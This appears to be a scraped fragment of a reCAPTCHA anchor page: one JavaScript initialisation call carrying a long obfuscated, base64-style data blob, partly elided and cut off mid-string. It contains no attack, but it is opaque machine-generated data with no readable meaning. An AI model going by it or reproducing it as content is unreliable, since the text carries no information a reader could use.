      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONeHrDnT5ERMKVLFzDu8OEX8OkH8OrwqZPP8Otw5HCqsOqwoHDohFrMAfDkgUJw75mw7AZTsKywq3Ct8Kmw5cEw5TCtSopw5rCjcKWwp7DqmABwopBwpdsMcK7w4fCnCDCl1PCoMORQcKaw6fDrcK/BsOPwpfCn8O0wqIsw6FBXlzDr8KNGgxuwoDCmcOJwpnDpMKVwpdJwqHDvMOywqIHw5zCjMOxwrfCgMOHbhk1czXDi8KFJ8KMdB7DuBs7FnPCtwtjw43CrCHCtMOywoIrwqkxZkhvbcK7w54iAUVawpXCti4rw6PDg8OJejBzwro3w7XDqMOIFsOEw7vDim82w6/DgMO3L3PCksK4w5nCkyoPB3xqw5BRNMKMWizCkjjDoMKRLsKaDcOZwpzDlQHCicOodMKGwqjDn8KGLsO8wpVzw7rDqyFBfMKfwpFTMA/[base64]/DkcOUHVhQw7USw5nDritMw43CrhYWSSXCqz4kZsKpw5TDpkF7BsOXcVAqMMO3Lgsow4zCk8KxASvDm8OWwrDDsBAGwobDmMOzw6Iow5jDp8OTHcOrDi1VwoLCqy/[base64]/[base64]/Ds1JUO3zCosO4wogSw6YNwr/CtcKwwqNSW3ogBsKuecOTwqxjwptbwpkVfMKawpN8wqR9wq8xw4nDm8KWHcOvVid5w4HCosKRAcOzKlTCtsOUw5HDmsKAw6sDcsKhwrjCmHHDtMKHw5nDh8OobcOQwoTCmsOHHcKowpXDosOfasKVwrNOTsKPw4/Cl8K3WcOYUsKoAD3CuSYYw6pdwrDCssKCJMOQw4zDjWgewrLCoMOsw4hoUDTCnsONdMK2wrXDuWjCsR8fwqotwqQZw7BvP0bChXUWwp7CisKOdsKaH2DCm8OywqI3w7bDuiVEwrVhGQjCoEPCpztjwqQMwpRhw6B3RH/Cm8KQw4AkQjAzSVg4SF0vRsOaeCQuw7Vcw7nChcOPwpxhI21Ywr0GDTt4w4rDhcK1P0rCowpJOsKFV3ZAfsOfw5LDpsOswqMhJ8KMbX4cFsKfc8OwwqQkFMKrdD3ChcKpwrTDi8O8F8KrSQjDp8KUw7/[base64]/CjRMaV8Oyc1seannDusOxw4McwoUhd8Ofw7nCoEvDr8O2w6Ipwp7CnHbDnBcVUT7Co3kveMKGHsK5I8OlUsOkF8OMYlzDlsKeHcOnw5nDv8KcKMKBw6hEPl/ChSDDt3fCmsOsw6V3B2vCpBvCqXRTwrZ0w5lTw41fRlZ8wpwbDsO4w6Z2wpF0Mn/Cn8Ouw6DDrcOFwo4kIRzDkhoeC8OOb8OTw60hwp/CgsO4aMO9w6fDpVzDvz/Cn2TCkWDDlcKmPFLDkhJEHnTCtMO4wojDhcKXwpnCqMODwrTDljFXRglrwrPDnTxCaVgwFFopXMO4wrDCpQwJwpPDqyJswr1BWcOOB8KuwrTDpsO/ejrCvMKmIV5HwpzDh8OLAgYHw7AnQ8O8wrDDm8ORwpUNw5ZDw7nCkcK3IMOKKmoEGcO0wqEUwpTCrcO7V8O3wojCq03CrMKrEcKqQ8KBwqxCwp/DrGtKw4TDmsKRw4/Cl3zDsMOvNsKSG3NkLTQbVTZPw6svUcKjLsOUw47CjsKFw4/[base64]/CsMKMw4J5w53DsC/DhVXDnUfCocOrwr3DiQ/DjMORX8OTeyXDoMOBXMK2E3pNVcKhW8ODw7TCi8KVT8Kow7DDicO+cMKFwrl0w6/[base64]/CulwOw7VLwoxyw7AVTATCl8K6wpw2wrFZGB8Mw7VFCsOJw7vDsTpTP8OBfcKfMsK0w4vDkMOwQ8KeEsKpw4TChyDDtnnClRzCtMKewqfCgcOmJEfDukN7dcOswoPCu0FXVCxjSUdIRMO0wpVbHx0EJhBjw5Ftw78NwrFUNMKSw785LMOWwo45wr/DvsO8Pl0LOVjChHlbw6XCnMKVM0Iiwq9yfsKZw6bDvmvDvwF3w6kxDMOqRsKtHjXDvw/DmsO+w5bDocKfZjkKB3JDwpMxwrx4w5XDtMKGenTCssKVwq5oNDhbwqNrw67Co8OVw7cZMsOtw5zDuj3DjRdYYsOAwpBiRcKCaE/DpsKqwp5pw6PCvsKZQwLDvsOXwp0Yw6kDw4jCuActY8OZPSZ2AmjCv8KpJj8FwoTDqsKuI8OAwp3ChiUOD8KQQcKFw5/CsFYOfnrCuWNUeMKLTMK4wrhCNkDCr8OgCgZCXxlvGxdtKcOBP0jDtDfDuWMuwofDlXUtw45fwqLDl1zDkCtYNmfDusKuRWDDjG8+w4PDnCTCusOcT8OjKAV4wq7DvULCoVZUwpLCicOuAsOPIcOmwo7DrsOTeRd/[base64]/[base64]/DhXJ6agHCosKgJXp0w6fCq8KnWWJNUMOrYF/DncKEaH3DssKBw5xoMyNzEsOUecKxDQ5PG17DnVjCvhoUw4nDpMKVwqgXdzbDmHR2DsOKwpnClyLDukvDmsKjdsKgwppFB8KjB0oIw4c+WMKYGSNdw67DjC4QVl50w4nDu3QYwooWw6M+XgEXbsKSwqZlwphXDsKlw4g+a8KLHsKmHjzDgsOkfTVSw6/[base64]/CrSoEw7l/eMOHMCTCuGDDnGAraj/Ct8OQw7vDgTAdflAeIMOXw6Qqwrdiw77DpXc5CVvCl07DjMKMbRTDhsOVwoE7w5APwqgwwqpMRMK+NG1BUMOhwqvCqHM9w6HDq8K2wpJua8KPG8OHw50vwp7CvhHChcKWw5DDnMOYwpVgw4zDocKGVRkUw7/Cm8Kew5geesO+bQcxw6opMWrDo8Oqw6BCXcKgVjZIwr3CjW94WENFBsONwpbDhHdkw6kDU8K9OsO7wrnDj2HCqi3ChsOPcMOuUhXCt8Kxwr3CiGIgwqBRw6M/KMKIwpVjZ0jCnxV/XD4RfsK/w6bDtj9UYlY3wojCl8KUF8O2wovDoHPDvUfCs8KOwqILQil7w5I+M8O/EcKHw4vDjHMcRMKZwr9nbsOKwq/DjVXDjVHCg1cEecODw4ESwrxcwrBRcETCuMOAa3ghOcK0fkRxwoQjGm7Cj8KGwr09Y8OWwpIXwq3DicKQw6gzw7nCkRLCoMOZwpFww4TDucKCwrJlw6J8cMKqL8KAJRxQwrHDlcOtw73DsX7DvBkxwr7DvUseacO2LlwRw7ohwoN/OE/Dl2lJwrFaw6LCl8KNw4bCpHRmHsKLw7/[base64]/CtsOydcKtwpgZw4fCmwACwo4jw5DCu8KwfWcMRD8KwqHDmQLCvCfCkgrDgsKLRsOlwrHDtzTDrcODTlbDqEdSw6IPGsKqwrvDtMKaBsOEwq7Du8KyRXzCkEfCmxPCvkXDiiwGw6Upf8OQRsKqw4oDZcK/wr3DusKFw7YvUmHCp8OJRW5beMKKQMOZVjXCt3LCicOMw5BZNl3ChghgwpApGsOtb3FawrrCqsKREMKNwrzCmit/VMKxXEszTcKdZGbDjsKXYV7DrsKrwooebsOfw47CpsOvO0UjWxXDrHsSb8K/QDXCusOXwpLCrsOgG8Ksw6FDYcKKXcK9VTAMAjDCrwAFw6txwq/Do8OKUsKCR8Oud0RYQCbCujscwoDCnUzDrQ9PeUQ2w4xZCMK8w4N/QQLCh8O0IcKha8OtPMKNSFdnZR/[base64]/Do8O+w4FpQyvDq8Ofw4/[base64]/CpMOFwpPCrMK9Rx8VwrHCocOKwr9hcCDDiMOpwqY/eMKfWxx0CsKtJXdww59VC8OYNHdcY8KLwrdKE8KNGCDCsXIJwr16wpHDiMOfw7fCj2rCk8KwPcK8wrvCrMK2ZyPDvMKVwq7CrDDCvVUcw6zDiC1Fw7NTZy3Co8K8woTDnm/CoWrCgMK+wqxCwrBQw7hHwrwmwoLCgTQ2JcOjV8OEw6LCkiZ/w6RYwo8PNcOpwpLCshDCn8K7OMOxZMKqwrnDrFPDoip4wojDnsO2w7MAwqtCw5jCr8O1QCPDh219A0TDsBfCvhLDsR1oJ1jClMKRLg5aw5PChF/[base64]/DmQbDvDlQw4wfw4AKwpbDjhAgw7YQPcKiVyFiCQDDisO4OSHCjsKvw6Yxwoxyw7LCmMO9w7gsdcOtw4oqQhzDhsKcw6Y1woMJV8OswpdZIMKPwqLDn1PDpmzCg8O5wqFmJk8Sw65cZcKadiIww4Q/TcK0wq7CuT9VM8KQGMKvaMKrScOWKBLDjkHDusKtYsO/H0Fxw4UjICXDk8O0wrM+WcOCM8Kvw5TDoQ3CuSLCrgVdVsKBOsKNwqbDs37CnDxSezzDlxIQw4l2w5p6w4LChWjDvMOjIS3Dl8OVwopVH8KwwqDDi2nCo8OOwo0Lw5FuW8KLD8OnFMKjS8K2R8O/XgzClmLChsO3w4/Dpy7CjRcew5wFF3rDr8KJw57DnMOwYGHCnRjDnsKOw4TDhDVPfsKuwrV9woPDmjzDhMKgwos1woE5U2fDg05/DB/DusKiesK+H8ORwrvDuBZ1YcKzwqp0w77CvXhkesORw64tw5LDmsK9w64Awr43IEhtw7gpYyrCqsO8wr4tw6zCuRV5wohARgN8A03Cmk8+wqPDs8K1NcObBMO/CzfCncK1w7bCscKvw7VHwp5PFArCgRHCkT18wqPDlUA8LUXCrnhdTEASw4zCj8Osw7csw5rDlsOcCsOaRcKOKMKMZldGwrnCgiDCvEzDlAHCoUDCvcKkDcOpRG0THkhRGMKEwpBaw4xkTsO6wojDt3YDNjoVw6TCvTYnQRzDoQUQwq/DnzkHAsK2ccOvwr7DvVZXwqsvw4/CusKEwrPCoR85woJSwqtDw4bDpQZyw6kdQw4Pwqs+MMOTw6fDplEgwrg3KsOCw5LCn8KywqDDpn5GSyUsOFzDnMK1VwbCqRc/[base64]/CkxXCiXVrAWNrZcKVw4PDrTBEd8ORw71owr/DnsOew6sEwpxqI8O+f8K3HQXCp8K6w7NWLcKZwoM6wpLCmgvDmMO6PTXCsFQzUzfCoMOlUcKyw4kNw7vDgMOdw4zCucKhHMOew4Ngw77CoS/CoMOLwo/DncKjwq1qw79WZncRwoYqM8K3OsOUwo0Iw7rCg8O/w5k9PRXCgMOxw4vCqVzDhMKkGcONw7bDg8Oqw5HDrMKqw77DpTMbIl9iD8O3dHXDjwbCq3E1dGUmD8O8w5zDm8K3e8Krw4sJDsK/OsKLw6MIwogXP8Ktw4Mew53Dv1IfAmQKwrfDrnTCosKFYSnCo8KLwqQRwr3CrgLDnzwMw5AVJsK+wro9wrl8MUnCvsKIw7c1wpbDvj/DgFJaBFPDgsOQLAgOwp09w6taSifDpjHDg8KTw4cAw5zCnEQfw5RxwolmO3jCocKXwp8cw5kgwqVJwpVlw454w7E0aBodwq/CqR7DkcKhwpXDukQKAcO1w4/DjcO1bF8KOW/[base64]/CohheZVHDr23CuMOAW0VOw4TDgcOwwqo4woTDnVjCqlLCpWDDknQHGSjCuMO3w5MKLcOeHQx1w6M2w6IxwrzCqjkKAcOFw73DgsK3wpDDrcK6OcK0MsOED8O8ccKLMMK8w7nChsOHX8KeQE1lwqTCq8K+O8Kya8OhbhPDhTnCncOKwr/DocOsNix4w7HCtMODw7okw43CiMK9wq/Dt8K/f3bDnlbDt3bDk1nDsMKJGU/[base64]/CiCsZwqDCl8Ocf2RSZMORGMOBHDTDnsKRMA5Ww4t+GsKndcO7Jgo8LMO3w6PCkVFhwpN6woHCrk/DoiXDjxZVfV7ChsKRwo/Cg8KeNV3ChsOPEgcnNSEHw5XCr8KXIcKBMTbCvMOIExRhdC8Bw7s5b8KAwrjCvcOwwoZrfcOtJmI0wqfChAN3a8KyworColM7Cxomw6rDoMOwbMOxw7jCnyVhBsKUXkPDtW/ClV1Aw4sxCcKmWMONwrrCp2LDoApELMOqw7NsKsOhwrvDisKswpk6GEEuw5PDs8OUU1Nvcm7DkgwFcsKbQcK8FwRjw6PDngLDtcKMIsOwVsKbH8OQVsK8NsOtwqF5wp9/[base64]/[base64]/CkgLDrcKlw6M8YMO1YSXCqcOhw79VVHl9w7oNYcObwqDCgCHDs8O8wpnDjTTCvsOqLFnDjUvDpx3CtUw1DcKRTMKZW8KgCsKxw6NsasKWQVxhwpxKPsKOw4XDgRQDBD50eV8Pw4TDlcKbw4caLMOEBRcqUx1DcsKsO3BdLmBiCgsOwrsTWsKzw48Bwr/DscOxwr97Qw5zIMKAw6pQwojDkMOmbMOSQ8OHw5HCqsOZD1Ybw53Cn8KjPcOeR8O+wqjDnMOmw5lzQ20BLcO6HxMtJHQqwrjDrcKfThZMYlwUA8KZwqoTw7F6w4ttwr4bw6jCn3gYM8OXw5w/UsOTwoXDpjdow6DDiW7DrMKHZUHDr8OiQ2ZDw54rw7Ihw7kAd8OqT8OZDnfClMONQcK9ZCoVeMOqw7Y3w54FKsOjYEoGwpjCkXcRBsKxcUrDlUnDqMKYw7bCjn9MY8KGQMKwJg/Dt8OLMjrCpsOOX3fDk8KJbE/Ds8KoEy3Clw/DvyTCqQbDk2jCsw4hwrzCksOAS8Kgw7Iywot5wrvDu8KkP0B6BwdiwpvDgsKgw5cBwonCpGTDgB4lCWHChcKAfRnDuMKQW1nDu8KBHg/DnijCqcO1Cj7DiQzDq8K+wrR2WcO+PXxKw5F2wpPCv8KRw41NCxgUw57DocKZEMO9wpTDjMOGw4B4wrBILBlEf1/[base64]/DlsOHw6B+wpzDh8KAw64JeMO6wprDphMyTsKYb8OOLwIpw7xwSC/[base64]/OT0EWcOPIcOHcg5ObyXCrsOiw7JYbMO/G1k6GkF1w4LCicKwT3XChnTDhiPDmXjCpMKrwpZpK8OfwrDCvQzCscOXFzLDgVk4Ui5LFcO5TMOmBxjCui0Fw7MgDXfDh8Kbw4/DlsO6JisZw5XDk2dXQQfClsKlwpbCh8OLw5zCgsKpw7vDh8OdwrEMcGPCkcK7M2cIEMOiw5Iuw4jDgsOvw5DDjmTDrcO/wpnCk8KCwr8AQcOHB1DDicKzI8KvHsODwqnCrkkWwqEEw4AsWsKcVArDi8KFwr/[base64]/Cv8OxwrfCjVUKJzg7OcKOJmPCvsKLQ3zDmMKSwrfCocKnw7zClcKGUMKvwqDCo8OvRcKDA8OTwrMoVlHCgGJIc8KXw67Dl8K7WsOEXMKnw6wwF2DClS7DkhVsPQ1XVnhpIlVXw7IBw5sxwonCssKVF8OBw4jDk1ZAN1MDQ8OIKSPDvMK0w4/[base64]/woLDnyzDmSJ+w5bDpA5aSxRlT0HDpjRSGcOyQVjDncO+wpkLaT9uw64cw78JVVPDscKID0tCTjJCwpPCuMKvGCbChFHDgkkiDsOWD8K7wrUawoDCvMKAw5LCp8KDw5U9LsK3wrl9bsKCw7bCiXvCi8OJwp7CrFVkw5bCrh/CmhHChcO1XynDs1RDw6PCpDYyw53DlMKvw5/DvhnDvMONw6FywrHDqW/DusKcAwETw5vDtRLDr8KqJsKFI8OhajDCsXA0fcKLdMOrH07CvcOBw79FB3LDk3UoR8K7w6jDhcKFQ8OXOMO7bcKdw4rCuAvDkA3DpcO/bsKaw5FawpnDhE1Vc2HCvCbDpU4MTV0zw5/DgljCpsK5JGbCtcO4a8K9ZMO/XCHCjsO5wrzDv8KKUCTCqF7CrzIqw6nCi8K1w7DCosKJwqxOSyfCh8Kcwr0uL8OIw53CkgvDpMKiw4fDrWYoFMOdwo8AUsK9worCkyd8TXvCoFAuw6fCg8OKw6wcByvDixFQw4HCkUsxKBnDsEtpbcOUw7p9H8OTMCxrw5vDqcKYw73Dh8K7w7/Dr0rCjMO8w6jCmlbDj8OTw4bCrMKCwr5zODnDpsKOw5/[base64]/HcOZw5jCnSjDonjDnk1kw74pTAEBw4Rmw7M2w7BzBcK7ZDzDjsKAUQLDkmHCnArDpsKmZC0uw7XCuMOITDTDs8KpbsKzwoQ0XcOXwr43a1lfBBZGwqXCo8OuOcKFw5bDl8OwXcO5w6hyAcOyImzCk0/DnmrCssKQwr3CoCgxwo8WD8OYbMKvDsKmQ8OeBhXCnMOkwrY/cQjDlyw/w4DDkTpVw49pXnhAw7Ylw7pGw5DClMOfR8KUDG0BwrAgS8K8w4TClcK8cj3Cqz4yw4IXw5LDj8KbHnTDv8OlVkLCqsKGwrrCrMO/w5zCjcKFesOmA3XDscKdJcKTwo86RjDCk8OAwqM5PMKZw4PDmQQrQcO6XcKmwqPDscKePx7DtsK/RMKDwrLDmCjCmUTDgcOuKiggwonDjsORXgMdw69Bwo8ZSsOdwqNLMsK/wobDoynDmi88HMObw67CrT5Bw67CrT1pw69bw7Quw4I5NVLDvTDCs2TDmcOnS8O3IcK8w6LCs8KNw68twq/DgcKHDsObw6QOw4IWaRUVBDg/[base64]/KcOJwozCvA3DmsKQXTnDtX7DvMOCS8KewqXDkcKWw4pDw5Irw6M7w68iwprDngtTw7/DnMOQSmtOw546wq95wokVw44AQcKOw6HCuwJ8JcKBPMO7w4HDkMKxPSDDvlnCocOFRcKaI1/Dp8OEw4/[base64]/dQVzTMKXe3jDqgsPw73DgsKFN8O+wo/DignCik/CvGnDsljClcKmw7zDvMO/w7Mjwr3DulzDqcKjBi5Tw6AcwqHCpsOwwq/CqcOYwop6wrPDqcK9JWbCs2bCiXk8C8K3dsODBH5eHwnDmXExw6IVwobDr1ARwqESwohvOg/CrcKfwpnDlsKTVsOcIMKJQ2HDkg3CgHfCm8OSMVjDmcOFTBchw4bCtmLCk8O2wr/[base64]/[base64]/[base64]/DghRUOcOJwpDDtU5PwoBAEMONcHvClW7Cv8KTw5ZRw5vDtsKgw6HCncKkcVbDpMONwrQLGMOxw47CnVZywocaGzU4wo50wrPDnsOpTAQnw4Vuw6bCnsKDNcKOwo9ZwpZ/K8KtwogYwp3DtEJUDAhLwr5kw4HDlsKzw7DCq1NNw7Zxw5TDqmPDmMOrwqQYUsO/GxLCmE8qL3fDqMORfcKcw6U/[base64]/Cr1bCgsOAwrF7wo19MGwOLV9Aw7TCjMOUwoEFOT/DpxfDv8Kzw5zDmTbCq8OtHQfCksKEf8OdFsK/woDCoFfDosKpw5zDrADDo8OJwpzDhcOkw7pVw74JT8ObcQHCmcKzwp/CiV/[base64]/Dv8Odw5cPw7zCjsKUZsK8w6XCpsOUecKTZMKow7YuwoPDmR9DOkTCqi1QHTDChMOCworCgcOZw5vClsOPwrrDvAwkw5/CmMKPw5HCrmJGPcOaJQYEWBPDuR7DuFrCh8K1XsOddTtMU8OKw6FnfcKAB8KwwrMcMcOFwp/Dp8KJwrg8XVYPIVcKwrnCkT8ERcObWVPDmMKbYlbDs3LCkcOmw7J8w7/DocOuw7Ync8KswroiwrrCmjnCmMOHw45IfsKaekHCm8O1cl5TwoV3GjDDgMKbwqvDlMO0wrcqTMKKBTg1w6EHwplQw7jDqT8gP8OtwovDisOEw6bCmMK2w5HDqwAUwp7CpsO3w49SVsKRwop5w4rDjHvCnsK9wpPCiH4xw7Zbw7nCsgjCrcKfwqVkWsORwr3DocK/UAHCkwRkwrXCozNWdsOOwrQfZEXCjsKxX27CksOacsKQC8OqTMK2O1bCh8O+wo7Ct8KUw4PCnQJow4JDw5FlwrEUd8KuwpU1Bj/CicOXSlzCvRELfBoiYgjDo8Kuw6rCjsO7wrnCgFLDmRtPFB3Co2RbPcKUw6zDksOuw5TDm8OeBcK0a3PDnsKhw7JXw5dBIMO4UcObYcKNwr59LCRmTsOZccOAwqjCsmttOlzDucONHDBrWMKzUcOjEk19ZMKdw6B/w4FLNmfCimobwprDhC1cUgZdw4/[base64]/[base64]/Cq8OUPUEXwpAfw5oKPsK9aMKawp7DvcOlwpnCj8KNw4U/cF/Cl0hLJE1bw6Z4A8KEw55Jwohiw5TDp8KMQsOoCBTCtlnDmFzCjsOcS2Ygw7bChMOLcUbDnlU0w6nCrMKow5zDslYcwpYxBXLCi8OGwoNRwo91woEnwobDnjfDvMO/Jz7CmlQBAyzDq8OQw63DgsKyN09jw7TDlMOvwqNMw6Qxw6pTGBfDsFHDmMKkwrTDpsKRw7ghw5jCmkfCqCwVw7nCosKnfG1Gw5A8w4bCkmoLWcOMccOYU8ORYMOiwrrCsFTCt8Ojw7DDkWsUEcKDAsO4X0/DjB41S8KPUsKzwpfDpVIiVgXDo8K9wrfDh8KEwpoAJlvDnRPCok8xJFZ8wp1UM8Obw5DDnMKbwqnCncOVw6rClMK+BMKuw7FQAsKEJTE6TV7CvcOhw4skwqAow6sqR8OEw5bDnylowqghQ1d/wqoewqV9XcKBdsOawpvCq8KZw71Mw5HCg8OxwrTDuMOWTDnDtyTDgk01bBMhHU/CtcKWeMK8RMOZF8K5KMKyb8O+MsKuw6DCmFByU8KlY0ggw5rCpx/[base64]/Du8OBHEfDsinCj1PDjUxBTTvDtD1RcAI3wps/[base64]/DiQMVLWDDh8OTwrzCpsKTSMOaF3pQwrUQw6HClMK0w4jDvCw/[base64]/w7zCrsOYwoXCt2vDt8ODaWsLNBAcwogawo/DhhrCkXN5woRtVFLCtsKcccONRMKkwr3CtMKcwoHCnF/Dt2MXw5rDucKWwr0GdMKVM27Ci8KjV0PDv2x4w4x4woRzCS3Cs11sw4TCk8Opwqoxwq95wpXDq20yYsKcwrkKwr1ywpJlaAzCgn3DtARswqTCpMKkw6nDuSI2wrs2aR3DhE3ClcOQcsOuw4LDsTPCv8OiwpQswqEjwq1vDFbCr1UjM8OowpUYaHLDlcKgw5tSw45/IcKlWcO+NhFtw7Vsw4F+w6xNw7sGw5IjwojDv8KNV8OKB8OawqpNAMKtVcKRwrpkw7TCncO3woXDtzvDnsO4Ri0ed8OpwovDs8O3DMO/wrjCux4sw4Yuw6NbwobDvUnDtcOJdsOwVcK+aMOzIMOFFsO+wqTCh1vDgcK+w47CkkjCsnfChTDCpQrDvcKRwqxzE8K/AcKTO8Oew6F0w7hjwqYEw5k1w6EDwoQtK3ZDJ8K2wog9w7nDvCEeHSgDw4HCgVIHwrIzw4UQwrzCsMONw7XCjDdTw4QJL8KQPMO/b8KJTsKkb2HCoQxbVChOwrrCiMOCVcO/fSPDp8KqZ8O4w4xTwrfCnnTCp8OJwpPCqVfCisKbwqDCghrDoDXCkMO8w4LCnMK/Z8ObScKdw55KZ8KZwpNVwrTDs8K/Z8OUwqLCl1YswpHDlRElw79Zwp3DkghwwobDgMOvw5B/a8KUU8OVADnCsA1UXX8oG8O/[base64]/DssKsWsOTCSTCn8K8wqPDgUAAwo8vNno/[base64]/fwg1wrgNw6LDkcOIB8O5wpNVw7A2e8Kxw78hQkVcNcOfDMKiw6/DrMK0CcO4WyXDvHRxPHhSBXNOwrXCsMOYKMKCIMOEw6HDqTTCm0jCkANHwohvw7LCu2oAPhhae8OSbzZ4w7zCjVvCisKNw6liwpLCmMKCw7LCjcKVw70ZwofCtWNRw4bCn8O5w5PCvsOrw6/DlRMhwrtdw5LDocOKwpfDk2HCksOjw7VFEjEdHUDDkXBSIDLDtxzDlVBFcMKEwpTDvGnCh0BFI8ODw41NDMKbQgTCqMKPwpxyMMK9FQ/CtsKnwobDg8ONwq/DiCfCrmg1USQow77CrsOEF8Ksbk9/[base64]/aFYYOcO6w6ZrB1ErfMOeM8OlF8Obw4QObE8jfQRlwoLCmcO0Y1F8NG/DjMKYw4IYw7bDow5QwrgYWCliSMKpwqMLPsORGWJvwoTCqcKEwrI8wqsrw7QXKcOCw5/CocOaNcOsSn9Ew7LCrcOwwozCo0vDjV3DvsKudcKLBjcJwpHCnMKtwq9zNmd4w63DvXXCkMKncMOlwpoTTzDDomHCr2phw51KBhY8wrlpw73CoMK+Rm/DrlLCs8OnOSnCrALCvsORw6wiw5LDq8OEFD/DjkcObQbDr8K7wqrCvsO1wpxeCcOrW8KPwo1EPS52XcKZwpo+w7JRFmYQWS4bV8Kpw48UU0sJclzDvMO8ZsOAwpDDkk/DhsKeSH7CmRbCk35zLcOqw4cjw5vCosOcwqx7w6Bdw4AzEnoRPnpKGFnCsMKQRMK6dBQAIcOUwqIxQcOcwptMSsKSRQBywpQYVMO9w5TCvMKqYUxbwrYhwrDCmDvCrsO1w6dFPifCncKjw4fCgxZHfsK5wq/DlkjDq8KAw64nw45gMVfCocKiw6PDrmfCvcKpVcObGgJ0wqvCig4SZAQBwoxBw7PChsOawoHDq8OrwrLDrXLCrcKXw6AGw6Eww4MoPsKMw6zCrW7CkCPCqRNhLcK9NcKqBzIVw5oUesOkwpcowr9ia8KWw58+w6peHsOKwr58DMOQCsOowqY+w6M6LcO4wrt8KT5/dGNyw487AzbDr1BHwonDgF3DtMKyXQ/CrcKmwqXDssOTwpg7wq53fTwSUAlyJcOAw48xXnAuwoFsHsKMw4vDpMKsSB/Du8OTw5YeKkTCmA43wrRZwr5OFcK3wrLCvxs4bMOrw7ApwpDDvTzCtcOaO8KxAcKNXlnDrzvDv8O2w6LCo0kdLMKOwp/Cj8K8PCjDvMO1wo8rwr7DtMOcHMOkw6zCmMKBwpHCgsOrwoPCrcKSfcKPw7nDsUg7Ok/CpsOhwpTCtsOWEmVqGMKNQ2howpU/w6LDqsO2wqzCiFXCoFcOw5t7csKTJMOpA8KWwoMiw6PDgmAxwrt/w6HCocOvwrUzw6R+woLDncKMVTA/[base64]/[base64]/w5jCnWDCu8KOZWgPwqExFsOPDC8WBcKpHsOCw6vDvsKdw7nCn8OhVMKzUw5/w6XCjcKMw75TwpTDu0zCk8OlwoHCi2bClxfDs38rw7zCqkh3w5nDsCvDlXU4wrrDu3bCnMONVlHCoMOqwoNvacKZPXorMMK1w4JAw6vDpsKdw4jCiRErV8OUw77Dg8KLwoRYwr5/HsK3W3PDjVTDlsKhwrXCjMKVwqJ7woDCvVPChAvDlcKCw5ZBVTJ3RlzCklbCgF7Cp8Krwp7CjsOWLsOuRsOVwrsxB8K9wqpNw6dRwr5mw6VsB8OLwp3Crj/CkcOaSmk5f8KQwo/[base64]/Dk8KieMOJw5fCs8OJw5BTOTHDm8KKX8Oiw4F/McOZw75hwoTCjcKhZ8KawoQKwqwZfcOLKVfCvcOIw5JWw6zDucOpw4fDo8ObTlbDnMK4Yh7Cs2jDtEDCsMO8wqg1fMOOC0RJJlRuF0NuwoDChTFbw47CsFfCtMOPw4UGw7XCk1I2OgrDum1mJ3PDgW8XwpACWjjDpMOQw6jCrj5bwrdAw7LDm8OZwrDCmF/CtcOEwoIjwrzCqcOBTsKGbjEuw4d1NcKmZMKZbnhAbMKUwrPCrgvDqgVLw7xtN8Kew7HDo8OBw7lPaMOrw4vCn37CgGoye0Acw71XUX/Cn8Kgw75VKQBHYUMuwpVLw74ND8KpLy5VwqFnw6JsRjHDocO/[base64]/w5EKSzXDpMKAw7offivCicOBHMOTZsOXw7Eyw7EFMxvDvMOlAMOsZcOxDGjCsFUcw5TDqMOcKxrCjELCojZDw7nCvAUcAsOOB8OTw7zCukE2wo/Dq37DpXzCmXjCqlLDoA7CnMKbwqlSBMKdJ1nDng7Ck8OZR8ONWHTDtkTCg2HCrAzCgMOFegZVwr4Gw5PDr8O7wrPDs07Cp8O6w4jCu8O9dzHChiLDusKxfsK6asKSS8Kpe8ORw5XDtsOGw4gffUHCqSrCoMOHR8Kxwq7CvsOOPXsnG8OEw4pAbyE1woYhKh/Ch8O5GcK0woIwacK7wr8jw5/CjMOJw7nDp8OZw6PChsOOFB/ClQshw7XDqV/ClCbCoMKeCMKTw5grK8O1w61fYcKcw683XSMVw7gWw7DClsO9w7fCqMKGZjFycsKwwprDoFfChcO4GcKiw6vCssKkw5HCgyXCpcOTwqpifsOcBmMlB8OIFEDDvHswecOtFcKAw61uYMOrw5rCkwUjfVEJw6gDwq/Dv8OvworChcKiQy1ybMK/wqM+woHClgRVeMKPw4fChsKmMGxqEsKywppewq3CkMOOJFjClx/Cm8KEw7Rnw6nDpcKsdsKsFRzDncOXFE/Ct8ObwpTCusKDwpdbw5vCncK0QcKjV8KHZHrDm8KNc8KzwossYwNDw7XDkcOZPzwNH8Oew6sdwprCosOSNMOlwrZow7ALP0BXw7N/w4ZOESlOw5gkwo3Ct8KqwoLCkcObK0fDu2rDkMOMw4wWwqBUwoQww7kZw75/[base64]/CgMKvX8KnZ8KpwqTCpsOWwqp/E8KrEsKXLUsRfsKZeMOCOsK5w6gUIsOkwqvDv8OLX3XDjX/DncKMEMK4wrEdw6/DtsOdw6TCoMOqFGLDqsOFLnDDmsKww7PChMKCc2PCvcKqUsKawrQvwofDgcKwUEfCl3phf8KSwoHCvV7CnGBXc13Dr8OXGFrCv2XCq8OyCzBgN23DoxrDjcKReA/[base64]/Ct8OBCMK6wrIWPBXCn8OrSsKlRsKLAsKBbMOeTMK7w5nChwR9w7NlI3sfw5MMwpQmAgY8JsKOdMONw4nDmsK2KmnCsy1pcTDDkSXCv1XCo8KdX8KWUF/DniJNc8K5worDh8KTw55uVUZnw4VBSSTCgTVww4pqw61nwqXCvGLDnsOswqDDlFHDgy5CwpTDqsKAZMK/[base64]/[base64]/[base64]/DsMKRw77CojrDk8ObFsKVw4bDicKyR8KsMcKww7dyLXE+w6TDnkbDocOnb1PDnn7CuD0Dw4zDl24SHsKNw4/Cj3vDvE1Ww40KwoXCsWfCgQ/Do1LDpMK6IsOTw6ESe8KhAwvDn8Ocw7TDmk4kBMKXwrzDv3rCv1lgA8OEdWzDrMOKdCrDs2/[base64]/wpdbwppvexXDocK+ZErCjChKwrF/UMK1wrbCiMKnw63Dj8OowpAawpUEw4TDlcKiMcOmwrrDikt4YGrCmsOmw6xdw4w0wrYawrLCqh0TQBZhDV1BZsOCDcOIecKMwqnClsKTSMOyw5dMwotWw68cAAHCqDw1U0HCoC/Cs8Ocw6jCoGNQZcO5w6TCtcKNRcO2w6PCgU9/w6bCi0Uvw7lKMsKNGkLCpVtJQcO4IMKcWsKxw6gBwoYpdcOuw4fCksO